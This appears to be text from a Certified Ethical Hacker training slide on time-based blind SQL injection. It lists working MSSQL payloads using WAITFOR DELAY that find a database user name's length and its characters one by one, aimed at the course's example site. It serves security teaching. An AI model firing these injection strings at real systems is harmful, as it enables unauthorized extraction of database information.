 Blind SQL Injection - Extract Database User
CEH
Certified Ethical Hacker
Check for username length
http://www.certifiedhacker.com/page.aspx?id=1; IF (LEN(USER)=1) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (LEN(USER)=2) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (LEN(USER)=3) WAITFOR DELAY '00:00:10'--
Keep increasing the value of LEN(USER) until the DBMS returns TRUE
Check if 1st character in the username contains ‘A’ (a=97), ‘B’, or ‘C’ and so on
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),1,1)))=97) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),1,1)))=98) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),1,1)))=99) WAITFOR DELAY '00:00:10'--
Keep increasing the value of ASCII(lower(substring((USER),1,1))) until the DBMS returns TRUE
Check if 2nd character in the username contains ‘A’ (a=97), ‘B’, or ‘C' and so on
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),2,1)))=97) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),2,1)))=98) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),2,1)))=99) WAITFOR DELAY '00:00:10'--
Keep increasing the value of ASCII(lower(substring((USER),2,1))) until the DBMS returns TRUE
Check if 3rd character in the username contains ‘A’ (a=97), ‘B’, or ‘C’ and so on
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),3,1)))=97) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),3,1)))=98) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),3,1)))=99) WAITFOR DELAY '00:00:10'--
Keep increasing the value of ASCII(lower(substring((USER),3,1))) until the DBMS returns TRUE